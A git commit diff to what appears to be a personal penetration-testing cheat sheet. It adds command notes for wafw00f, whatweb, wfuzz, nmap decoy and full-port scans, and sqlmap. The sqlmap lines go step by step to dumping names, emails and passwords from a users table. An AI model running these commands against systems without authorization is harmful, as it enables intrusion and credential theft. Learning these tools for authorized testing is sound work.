




==== commit cf94485b: "updated info and cracking" ====
--- a/index.html
+++ b/index.html
@@ -526,18 +526,50 @@
 
       <li>
         ├ <span class="cmd">bgpview.io/bgp.net</span>
-        <span class="exp">: websites, info like asn/netblock, if there's a dns </span>
+        <span class="exp">: websites info like asn/netblock, if there's a dns  </span>
+      </li>
+
+      <p>├────────────────────────────────────────────────────────────────</p>
+
+      <li>
+        ├ <span class="cmd">wafw00f</span>
+        <span class="exp">: web app firewall toolkit (checks for firewall) </span>
+				<br>│ <span class="ident">
+          <span class="opt">-v </span>
+          <span class="exp">: verbose</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">-r </span>
+          <span class="exp">: don't follow redirect (300)</span>
+        </span>
+				<br> │ <code>wafw00f -v testphp.vulnweb.com</code>
+      </li>
+
+      <p>├────────────────────────────────────────────────────────────────</p>
+
+      <li>
+        ├ <span class="cmd">whatweb</span>
+        <span class="exp">: discover web thecnologies being used </span>
+				<br>│ <span class="ident">
+          <span class="opt">-v </span>
+          <span class="exp">: verbose</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">-a <span class="param">int</span> </span>
+          <span class="exp">: agressivy, 1, 3 and 4</span>
+					<br> │ <code>whatweb -a 3 http://testphp.vulnweb.com</code>
+        </span>
       </li>
 
 			<p>├────────────────────────────────────────────────────────────────</p>
 
 			<li>
-				├ <span class="cmd">ffuf</span> <span class="exp">: dns fuzzer</span>
+				├ <span class="cmd">ffuf</span> <span class="exp">: web fuzzer</span>
 				<br> │ <span class="ident">
 					<span class="opt">-u <span class="param">url</span></span>
 					<span class="exp">: specifies url</span>
-					<br> │ <code class="etc">&lturl&gt:FUZZ to sppecify where to brute force</code>
-				</span>
+				</span>
+				<br> │ <code class="etc">&lturl&gt:FUZZ to sppecify where to brute force</code>
 				<br> │ <span class="ident">
 					<span class="opt">-w <span class="param">wordlist</span></span>
 					<span class="exp">: specifies worlist to use</span>
@@ -549,6 +581,28 @@
 				<br> │ <span class="ident">
 					<span class="opt">-recursion</span>
 					<span class="exp">: enables recursion</span>
+				</span>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+				├ <span class="cmd">wfuzz</span> <span class="exp">: web fuzzer</span>
+				<br> │ <span class="ident">
+					<span class="opt">-c </span>
+					<span class="exp">: enables colored output</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-l <span class="param">type</span>,<span class="param">param</span></span>
+					<span class="exp">: what to use in fuzzing</span>
+				</span>
+				<br> │ <code class="etc">wfuzz -c -z file,wordlist.txt http://testphp.vulnweb.com?FUZZ=admin.php</code>
+				<br> │ <span class="ident">
+					<span class="opt">-hl/hw/hh <span class="param">int</span></span>
+					<span class="exp">: hide line/word/char with <span class="param">int</span></span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-sl/sw/sh <span class="param">int</span></span>
+					<span class="exp">: only show line/word/char with <span class="param">int</span></span>
 				</span>
 			</li>
 
@@ -627,8 +681,13 @@
 				<br> │ <span class="ident">
 					<span class="opt">--script <span class="param">script</span></span>
 					<span class="exp">: specifies script to use</span>
-					<br> │ <code>nmap --script vuln 192.168.0.110</code>
-				</span>
+				</span>
+				<br> │ <code>nmap --script vuln 192.168.0.110</code>
+				<br> │ <span class="ident">
+					<span class="opt">--open</span>
+					<span class="exp">: show only open ports</span>
+				</span>
+				<br> │ <code>nmap -D RND:20 --open -sS -p- 192.168.0.1 -oN portsH</code>
 				<br> │ <span class="ident">
 					<span class="opt">-oN <span class="param">file</span></span>
 					<span class="exp">: writes to <span class="param">file</span></span>
@@ -638,6 +697,62 @@
 					<span class="exp">: writes to <span class="param">file</span> in xml format</span>
 				</span>
 			</li>
+
+      <p>├────────────────────────────────────────────────────────────────</p>
+
+      <li>
+        ├ <span class="cmd">sqlmap</span>
+        <span class="exp">: sql injection and info </span>
+				<br>│ <span class="ident">
+          <span class="opt">-v </span>
+          <span class="exp">: verbose</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">-u <span class="param">url</span></span>
+          <span class="exp">: specifies url</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">--current-db</span>
+          <span class="exp">: grabs current db in production</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">--threads <span class="param">int</span></span>
+          <span class="exp">: specifies how many threads to use</span>
+        </span>
+				<br> │ <code>sqlmap -u "store.com/prod.php?prod=844" --current-db</code>
+				<br> │ <code class="etc">OBS: needs to be an entry point</code>
+				<br>│ <span class="ident">
+          <span class="opt">-dbs </span>
+          <span class="exp">: grabs all dbs</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">-D <span class="param">db_name</span></span>
+          <span class="exp">: specifies db to get info</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">--tables</span>
+          <span class="exp">: grabs tables of specified db</span>
+        </span>
+				<br>│ <code>sqlmap -u "store.com/prod.php?prod=844" -D store --tables</code>
+				<br>│ <span class="ident">
+          <span class="opt">-T <span class="param">table</span></span>
+          <span class="exp">: specifies table to get info</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">--columns</span>
+          <span class="exp">: grabs columns of specifies table</span>
+        </span>
+				<br>│ <code>sqlmap -u "store.com/prod.php?prod=844" -D store -T users --columns</code>
+				<br>│ <span class="ident">
+          <span class="opt">-C <span class="param">column</span></span>
+          <span class="exp">: specifies xolumn to get info</span>
+        </span>
+				<br>│ <span class="ident">
+          <span class="opt">--dump</span>
+          <span class="exp">: grabs text of specifies table</span>
+        </span>
+				<br>│ <code>sqlmap -u "store.com/prod.php?prod=844" -D store -T users -C 'name,email,password' --dump</code>
+      </li>
 
 			<p>│</p>
       <p>│</p>
@@ -645,6 +760,13 @@
       ├─────┤<h3>Cracking</h3> │
       <p>│ <span class="spacer">aaaa</span>└──────────┘</p>
       <p>│</p>
+
+			<li>
